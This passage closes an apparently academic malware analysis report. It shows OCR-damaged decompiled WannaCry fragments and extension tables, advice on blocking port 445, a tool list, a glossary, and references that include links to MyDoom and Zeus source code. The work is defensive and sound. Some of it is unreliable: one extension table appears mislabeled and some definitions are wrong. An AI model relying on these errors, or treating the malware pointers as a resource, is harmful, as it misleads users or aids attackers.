   v80 = v84;if (v84 \ge 2) {
       // 0x4046dd
       return result:
```
*Figure 72: Snippet from source code (RSA and AES encryption)*

Several files are avoided by WannaCry during encryption process because encrypting these files might destabilise the system. Following are the list of files and paths to the location which are not encrypted by the ransomware.

<span id="page-52-1"></span>

*Table 13: Files which are not encrypted*

| .der | cgm     | .fla    | .mdb  | .csv  | .dch    | .dot      | .odp  |
|------|---------|---------|-------|-------|---------|-----------|-------|
| .pfx | .raw    | .wmv    | .db   | .txt  | .sch    | .docm     | .gpg  |
| .key | .gif    | .mpg    | .dbf  | .vsdx | .brd    | .docb     | .tiff |
| .crt | .png    | .vob    | .odb  | .vsd  | .jsp    | .docx     | .std  |
| .csr | .bmp    | .mpeg   | .frm  | .edb  | .php    | .doc      | .vdi  |
| .p12 | .jpg    | .asf    | .myd  | .eml  | .asp    | .xlsx     | .xlt  |
| .pem | .jpeg   | .avi    | .myi  | .msg  | .rb     | .xls      | .otg  |
| .odt | .vcd    | .mov    | .ibd  | .ost  | .java   | $.$ dwg   | .xlw  |
| .ott | .iso    | .mp $4$ | .mdf  | .pst  | .jar    | .pdf      | .xlsb |
| .SXW | .backup | .3gp    | .ldf  | .potm | .class  | .wk1      | .sldm |
| .stw | .zip    | .mkv    | .sln  | .potx | .sh     | .wks      | .sldx |
| .uot | .rar    | .3g2    | .suo  | .ppam | .mp $3$ | .rtf      | .uop  |
| .3ds | .7z     | .f.1v   | .cs   | .ppsx | .wav    | .sxi      | .odg  |
| .max | .92     | .wma    | .cpp  | .ppsm | .swf    | .hwp      | .tif  |
| .3dm | .tgz    | .mid    | .pas  | .pps  | .xltm   | .sqlite3  | .xlm  |
| .ods | .tar    | .m3u    | .asm  | .pot  | .xltx   | .sqlitedb | .vmx  |
| .ots | .bak    | .m4u    | .js   | .pptm | .xlc    | .sql      | .vmdk |
| .sxc | .tbk    | .djvu   | .cmd  | .pptx | .vb     | .accdb    | .otp  |
| .stc | ,bz2    | .svg    | .bat  | .ppt  | .pl     | .sxm      | .sxd  |
| .dif | .PAQ    | .ai     | .lay  | .vbs  | .dip    | .mml      | .sti  |
| .slk | .ARC    | .psd    | .lay6 | .snt  | .dotx   | .xlsm     | .dotm |
| .wb2 | .aes    | .nef    |       | .asc  |         | .onetoc2  |       |

The ransomware searches the infected system for the files with the following extensions and encrypts them.

<span id="page-53-0"></span>*Table 14: File extensions which are encrypted*

```
int32_t v81;if \sqrt{100} != 0) {
       int32 t v82 = v80 + 2; // 0x402b30<br>v81 = v82;
       vsi = vs2;<br>
if (_wsicmp((intl6_t *)v82, L"\\Intel") == 0 || _wcsicmp((intl6_t *)v81, L"\\ProgramData") == 0<br>
| _wcsicmp((intl6_t *)v81, L"\\<u>WINDOWS</u>") == 0 || _wcsicmp((intl6_t *)v81, L"\\Program Files") == 0) {<br>
// 0x40
            return 1;
       int32_t v83 = _wcsicmp((intl6_t *)v81, L"\\Program Files (x86)");
       v80 = v83if (v83 == 0) {
            // 0x402baa
            return 1;1/0x402bb5int32_t v84; // 0x4202d8<br>int32_t v85; // 0x402b05
       ((int32_t (*) (int32_t, int32_t))v85) (v81, (int32_t) \&v84);if (v80^- == 0) {
            11.0x402bc4return 1;11.0x402bcf
       // 0x402bcf<br>((int32_t (*)(int32_t, int32_t))v85)(v81, (int32_t)L"\\<u>Local Settings\\Temp</u>");<br>if (v80 != 0) {
             11.0x402bdereturn 1:
       1/0x402bcf// branch \rightarrow 0x402be9
  // 0x402be9
  v81 = a2:vn- u.,<br>int32_t V86; // 0x402b22<br>((int32_t (*)(int32_t, int32_t))v86)(a2, (int32_t)L" This folder protects against ransomware. Modifying it will reduce protection");<br>if (v80 == 0) {
       1/0x402bfcreturn 1;// 0x402c07
  ((int32_t (*) (int32_t, int32_t))\vee 86) (\nu 81, (int32_t)L"Temporary Internet Files");
  if (v80 == 0) {
       // 0x402c16
       return 1;
  // 0x402c21
  ((int32_t)^{k} (int32_t)^{k} (10032_t)^{k} - (int32_t)^{k} (int32_t)^{k}<br>return (int32_t)(v80 != 0) + 1;
```
*Figure 73: Snippet from source code (Files and file location which not encrypted)*

#### <span id="page-54-0"></span>Prevention

One of the ways to prevent the WannaCry attack is to configure a perimeter firewall such that all inbound access to destination port 445 is blocked. This rule will prevent all SMB traffic from entering or leaving the secure network.



To avoid internal spreading of the ransomware within the organisation, port 445 must be blocked in internal firewalls to segment the network. Since TCP port 445 is required for file sharing, a VPN can be used to access it instead of unblocking the port 445.

## <span id="page-55-0"></span>**Conclusion**

The number of malware infections continues to increase with each passing year and the trend is expected to grow further in future. Due to this, Malware Analysis has become a crucial part of IT organisations. Different kinds of malware have different objectives. As seen in the report, depending upon the kind of malware, it can cause huge financial loss, personal data loss, unpleasant user experience due to unwanted advertisements etc. Hence, it is important to perform malware analysis to understand their objective and avoid such attacks in future.

Static malware analysis and dynamic malware analysis have been very popular methods in analyzing malware. It is a good practice to begin analysis using static analysis tools and seek out coding flaws, backdoors, and malicious code. Dynamic analysis reveals more information such as registry changes, processes created, network connections. Fully-Automated analysis using sandbox is a more advanced approach where the sandbox performs the analysis in an isolated environment and generates the report. This approach saves a lot of time and reduces the resources needed to perform the analysis. But in some cases, malware might not show its exact behaviour in the sandbox as it would in a real environment. In such cases, static and dynamic analysis methods become useful.

The attackers continue to exploit known vulnerabilities and come up with zero-day attacks. Hence, it is important for a user as well as big organisations to check for the latest patches and keep their network, operating systems and applications up to date. Procedures and security policies should be strictly followed. Regular audits should be organised to detect vulnerabilities and take measures to patch them. The strong Backup procedure must be implemented. Proper security training must be given to the employees which include keeping antivirus up to date, not clicking on suspicious emails and more.

The final conclusion drawn from the report is that in the ever growing IT world, attackers would continue to develop more complex attacks and hence it is important for an organisation to advance their malware analysis technology to analyze and tackle attacks based on known and zero-day vulnerabilities.

## <span id="page-56-0"></span>**Appendix A – Tools for Malware Analysis**

- ➢ **Bulk extractor –** Bulk extractor is a computer forensics tool that scans a disk image, a file, or a directory of files and extracts useful information without parsing the file system or file system structures.
- ➢ **Cuckoo Sandbox** It is an open source automated malware analysis system. The latest version available is 2.0.6. It can be installed on Linux as well as windows. The cuckoo setup has several configuration files which can be modified depending upon the analysis requirements.
- ➢ **Exeinfo PE** This tool allows to detect file obfuscation. It tells what packer is used in case the file is packed.
- ➢ **FTK imager tool** This tool is used to capture memory during the time of malware execution.
- ➢ **Hiew –** Hiew standsfor Hacker's view. It is used for static analysis of binary files. It hasseveral features like view files in text, hex and disassembly mode.
- ➢ **HxD hex editor** This tool examines each byte of the file to identify the file type. Sometimes malware authors disguise the executable as some other file type. Hence it is very important to identify file type before dynamic analysis.
- ➢ **Netstat –** Netstat stands for network statistics. It is a [command-line](https://en.wikipedia.org/wiki/Command_line_interface) [network](https://en.wikipedia.org/wiki/Network_utility) utility [tool](https://en.wikipedia.org/wiki/Computer_software) that displays network connections for the [Transmission](https://en.wikipedia.org/wiki/Transmission_Control_Protocol) Control Protocol (both incoming and outgoing), [routing](https://en.wikipedia.org/wiki/Routing_table) [tables,](https://en.wikipedia.org/wiki/Routing_table) and some the network interface and network protocol statistics.
- ➢ **Noriben.py** Noriben.py is a python script that works in conjunction with process monitor for logging system activities like registry changes, files created or modified and list network IOCs. The results of noriben.py are recorded in a text file, CSV format and can also be viewed in Process monitor.
- $\triangleright$  **OllyDbg** It is an x86 debugger which is used when source code is not available.
- ➢ **Pemcracker** This tool is used to recover passwords from encrypted PEM files while utilising all the CPU cores.
- ➢ **Process Monitor** Thisis a free tool from Windows Sysinternals. The tool monitors the system activity and displays the results in real time. The results include information related to DLLs and files used, the process created along with process IDs.
- ➢ **ProcDump –** It is part of Sysinternals tools which is used to collect memory dump for a binary or computer application.
- ➢ **Regshot** Regshot is a tool used to record registry changes made by the malware at the time of execution. It allows us to take the system snapshot before analysis and one after analysis and compare both to report the registry changes.
- ➢ **Resource Hacker** This tool is used for static analysis. It can list the resources in window's binaries and add, modify or replace the resource files. In malware analysis, this tool is helpful to see what all resources do the binary includes.
- ➢ **ROT-13 Encryption/Decryption –** This tool uses a ROT-13 algorithm to encrypt messages. It can also decrypt ROT-13 encrypted messages into plain text.
- ➢ **Strings** String is a tool introduced by Microsoft which is extensively used in the static analysis of malware. This tool extracts all the strings from the binary. This allows the analyst to predict the nature of the activity of malware without executing it.
- ➢ **TShark –** It is a network protocol analyzer which helps to capture packet from a live network or read packets from a previously saved capture file.
- ➢ **theZoo** It is an open and available to public repository of live malware samples.
- ➢ **UPX** It is a packer for executables. If the file is found to packed using UPX then it can also be used to unpack UPX packed binary executable.
- ➢ **VirtualBox –** VirtualBox is an open source virtualisation software and can run on Windows, Linux, Macintosh hosts and supports multiple operating systems.
- ➢ **VirusTotal –** It is an online platform which analyze suspicious files and URLs to detect types of malware, and automatically shares it with the security community.
- ➢ **Wireshark** Wireshark is one of the most popular and widely used network protocol analyzers. It records all the network activity performed by the binary.
- ➢ **7 -Zip –** It is a file archiver with a high compression ratio. It supports several formats and can be used to extract a file from ZIP/RAR/7Z archive.

## <span id="page-58-0"></span>**Appendix B - Terminology**

- ➢ **Adware –** Also known as advertising-supported software, is a computer program that shows unwanted ads to the user. Most adware are annoying but safe.
- ➢ **Botnet** A botnet is a collection of internet-connected devices, which may include PCs, servers, mobile devices and internet of things devices that are infected and controlled by a common type of [malware.](https://searchsecurity.techtarget.com/definition/malware) Users are often unaware of a botnet infecting their system. P2P Botnet.
- ➢ **Command and control Server-** A command and control server (C&C server) is a computer that issues directives to digital devices that have been infected with [rootkits](https://searchsecurity.techtarget.com/definition/rootkit) or other types of malware, such as [ransomware.](https://searchsecurity.techtarget.com/definition/ransomware)
- ➢ **Denial-of-Service** Also know as DOD attack is the attack in which a legitimate service on a machine or network resource is made unavailable to the legitimate user. The most common DOS attack is an SYN flood attack.
- ➢ **Encryption -** The translation of [data](https://www.webopedia.com/TERM/D/data.html) into a secret code
- ➢ **Malware** Malware stands for malicious software. It is a software that is written with the intention of causing harm to the computer system, computer network or user.
- ➢ **Man, in the middle attack** In [cryptography](https://en.wikipedia.org/wiki/Cryptography) and [computer security,](https://en.wikipedia.org/wiki/Computer_security) a man-in-the-middle attack (MITM) is an attack where the attacker secretly relays and possibly alters the communication between two parties who believe they are directly communicating with each other
- ➢ **P2P Botnet -** A peer-to-peer [botnet](https://searchsecurity.techtarget.com/definition/botnet) is a decentralised group of [malware-](https://searchsecurity.techtarget.com/definition/malware)compromised machines working together for an attacker's purpose without their owners' knowledge.
- ➢ **Ransomware** It is a malware that blocks the access to an infected computer system until a sum of money called ransom is paid. The ransom is in the form of cryptocurrency example Bitcoin.
- ➢ **Trojan –** A trojan is a type of malware that appears to be like a useful program to the user as malware authors disguise it as a legitimate application. Once executed it damages the system.
- ➢ **Virus –** A virus is a small malicious program that injects itself in an existing program in the computer system. A virus can only be spread manually via USB, disk, email or other file sharing tools and applications.
- ➢ **Worm** A worm is a standalone malware program that replicates itself to other systems, once the computer is connected to the network.

## <span id="page-59-0"></span>**Appendix C - Table of Figures**





## <span id="page-61-0"></span>**Appendix D - Tables**



## <span id="page-62-0"></span>**Appendix E - References**

#### **ZeroAccess**

- ➢ <http://mariomalwareanalysis.blogspot.com/2012/02/zeroaccess-rootkit-part-1.html>
- ➢ [https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/zeroaccess-indepth-](https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/zeroaccess-indepth-13-en.pdf)[13-en.pdf](https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/zeroaccess-indepth-13-en.pdf)
- ➢ <https://pdfs.semanticscholar.org/8853/6db7b86117521e4a3c11b3f7b99ace7dcb93.pdf>
- ➢ [https://people.eecs.berkeley.edu/~pearce/papers/zeroaccess\\_tr\\_2013.pdf](https://people.eecs.berkeley.edu/~pearce/papers/zeroaccess_tr_2013.pdf)
- ➢ [https://www.symantec.com/security\\_response/writeup.jsp?docid=2011-071314-0410-99](https://www.symantec.com/security_response/writeup.jsp?docid=2011-071314-0410-99)
- ➢ [https://en.wikipedia.org/wiki/ZeroAccess\\_botnet](https://en.wikipedia.org/wiki/ZeroAccess_botnet)
- ➢ <https://www.sophos.com/en-us/medialibrary/PDFs/technical%20papers/ZeroAccess.pdf>
- ➢ <https://nakedsecurity.sophos.com/zeroaccess3/>
- ➢ [https://nakedsecurity.sophos.com/2013/07/31/zeroaccess-malware-revisited-new-version-yet-more](https://nakedsecurity.sophos.com/2013/07/31/zeroaccess-malware-revisited-new-version-yet-more-devious/)[devious/](https://nakedsecurity.sophos.com/2013/07/31/zeroaccess-malware-revisited-new-version-yet-more-devious/)
- ➢ [https://www.sophos.com/enus/medialibrary/PDFs/technical%20papers/Sophos\\_ZeroAccess\\_Botnet.pdf](https://www.sophos.com/enus/medialibrary/PDFs/technical%20papers/Sophos_ZeroAccess_Botnet.pdf)
- ➢ [https://admin-ahead.com/portal/knowledgebase/295/MALWARE-CNC-WinTrojanZeroAccess-inbound](https://admin-ahead.com/portal/knowledgebase/295/MALWARE-CNC-WinTrojanZeroAccess-inbound-connection.html)[connection.html](https://admin-ahead.com/portal/knowledgebase/295/MALWARE-CNC-WinTrojanZeroAccess-inbound-connection.html)
- ➢ https://blog.checkpoint.com/2014/04/09/its-alive-the-resurgence-of-zeroaccess-botnet/

#### MyDoom.A

- ➢ <http://virus.wikidot.com/mydoom>
- ➢ <https://antivirus.comodo.com/blog/comodo-news/mydoom-virus/>
- ➢ <https://www.pandasecurity.com/en/security-info/44140/information/Mydoom.A>
- ➢ <https://github.com/yorickdewid/MyDoom/blob/master/sco.c>
- ➢ <https://github.com/yorickdewid/MyDoom/blob/master/massmail.c>
- ➢ <https://www.giac.org/paper/gcih/568/mydoom-dom-anlysis-mydoom-virus/106069>

#### Superfish

- ➢ <https://www.forbes.com/sites/thomasbrewster/2015/02/19/superfish-need-to-know/#40e01e538776>
- ➢ <https://www.us-cert.gov/ncas/alerts/TA15-051A>
- ➢ <https://nakedsecurity.sophos.com/2015/02/20/the-lenovo-superfish-controversy-what-you-need-to-know/>
- ➢ <http://0xebfe.net/blog/2015/02/20/the-analysis-of-superfish-adware/>
- ➢ [https://kc.mcafee.com/resources/sites/MCAFEE/content/live/PRODUCT\\_DOCUMENTATION/25000/PD](https://kc.mcafee.com/resources/sites/MCAFEE/content/live/PRODUCT_DOCUMENTATION/25000/PD25792/en_US/McAfee%20Labs%20Threat%20Advisory%20-%20Superfish.pdf) [25792/en\\_US/McAfee%20Labs%20Threat%20Advisory%20-%20Superfish.pdf](https://kc.mcafee.com/resources/sites/MCAFEE/content/live/PRODUCT_DOCUMENTATION/25000/PD25792/en_US/McAfee%20Labs%20Threat%20Advisory%20-%20Superfish.pdf)
- ➢ [https://arstechnica.com/information-technology/2015/02/lenovo-pcs-ship-with-man-in-the-middle-adware](https://arstechnica.com/information-technology/2015/02/lenovo-pcs-ship-with-man-in-the-middle-adware-that-breaks-https-connections/)[that-breaks-https-connections/](https://arstechnica.com/information-technology/2015/02/lenovo-pcs-ship-with-man-in-the-middle-adware-that-breaks-https-connections/)
- ➢ <http://bsodanalysis.blogspot.com/2015/02/superfish.html>
- ➢ <https://blog.erratasec.com/2015/02/extracting-superfish-certificate.html#.XDgUgsZ7nCI>

#### Zeus

- ➢ [https://en.wikipedia.org/wiki/Zeus\\_\(malware\)](https://en.wikipedia.org/wiki/Zeus_(malware))
- ➢ <https://searchsecurity.techtarget.com/definition/Zeus-Trojan-Zbot>
- ➢ <https://www.morgan.edu/Documents/ACADEMICS/DEPTS/ElectricEng/ZeusFramework-Egiefameh.pdf>
- ➢ <https://www.secureworks.com/research/zeus>
- ➢ [https://www.hacking-tutorial.com/hacking-tutorial/remote-administration-tool-zeus-botnet](https://www.hacking-tutorial.com/hacking-tutorial/remote-administration-tool-zeus-botnet-rat/#sthash.Qdw2iFoD.dpbs)[rat/#sthash.Qdw2iFoD.dpbs](https://www.hacking-tutorial.com/hacking-tutorial/remote-administration-tool-zeus-botnet-rat/#sthash.Qdw2iFoD.dpbs)
- ➢ http://www.behindthefirewalls.com/2013/07/zeus-trojan-memory-forensics-with.html
- ➢ <https://usa.kaspersky.com/resource-center/threats/zeus-virus>
- ➢ <https://www.enigmasoftware.com/zeus-zbot-botnet-targets-financial-institutions/>
- ➢ <http://www.behindthefirewalls.com/2013/07/zeus-trojan-memory-forensics-with.html>
- ➢ [https://github.com/maestron/botnets/tree/master/VirusPack/Zeus%201.2.7.7%20%2B%20.11%20%2B%20](https://github.com/maestron/botnets/tree/master/VirusPack/Zeus%201.2.7.7%20%2B%20.11%20%2B%20Webpanel%201.2.5.1/Zeus%201.2.4.2) [Webpanel%201.2.5.1/Zeus%201.2.4.2](https://github.com/maestron/botnets/tree/master/VirusPack/Zeus%201.2.7.7%20%2B%20.11%20%2B%20Webpanel%201.2.5.1/Zeus%201.2.4.2)

#### WannaCry

- ➢ <https://www.secureworks.com/research/wcry-ransomware-analysis>
- ➢ [https://www.pandasecurity.com/mediacenter/src/uploads/2017/05/1705-Informe\\_WannaCry-v160-en.pdf](https://www.pandasecurity.com/mediacenter/src/uploads/2017/05/1705-Informe_WannaCry-v160-en.pdf)
- ➢ <https://www.null0x4d5a.com/2017/05/memory-analsyis-of-wannacry-ransomware.html>
- ➢ https://www.tufin.com/blog/tech-how-to-configure-your-firewalls-to-block-the-wannacry-ransomwareattack

#### Tools for Malware Analysis and Terminology

- ➢ <https://cuckoosandbox.org/>
- ➢ <https://www.virtualbox.org/manual/ch01.html>
- ➢ <https://github.com/ytisf/theZoo>
- ➢ <https://mh-nexus.de/en/hxd/>
- ➢ https://exeinfo-pe.en.uptodown.com/windows
- $\triangleright$  <https://upx.github.io/>
- $\triangleright$  <https://www.7-zip.org/>
- ➢ <https://docs.microsoft.com/en-us/sysinternals/downloads/strings>
- ➢ <http://www.hiew.ru/>
- ➢ [https://en.wikipedia.org/wiki/Resource\\_Hacker](https://en.wikipedia.org/wiki/Resource_Hacker)
- ➢ <https://www.virustotal.com/>
- ➢ <https://sourceforge.net/projects/regshot/>
- ➢ <https://www.novainfosec.com/2013/04/17/noriben-your-personal-portable-malware-sandbox/>
- ➢ <https://docs.microsoft.com/en-us/sysinternals/downloads/procmon>
- ➢ <https://accessdata.com/product-download/ftk-imager-version-3.2.0>
- ➢ <https://docs.microsoft.com/en-us/sysinternals/downloads/procdump>
- ➢ [http://www.forensicswiki.org/wiki/Bulk\\_extractor](http://www.forensicswiki.org/wiki/Bulk_extractor)
- $\triangleright$  <http://www.ollydbg.de/>
- ➢ <https://github.com/bwall/pemcracker>
- ➢ <https://www.wireshark.org/>
- ➢ <https://www.wireshark.org/docs/man-pages/tshark.html>
- ➢ <https://www.rot13.com/>
- ➢ <https://quizlet.com/294153279/computer-security-definition-flash-cards/>
- ➢ <https://whatis.techtarget.com/definition/command-and-control-server-CC-server>
- ➢ [https://rusi.org/sites/default/files/2016\\_newsbrief\\_july\\_de\\_oliveira\\_and\\_stickin...](https://rusi.org/sites/default/files/2016_newsbrief_july_de_oliveira_and_stickings.pdf)
- ➢ [https://en.wikipedia.org/wiki/Man-in-the-middle\\_attack](https://en.wikipedia.org/wiki/Man-in-the-middle_attack)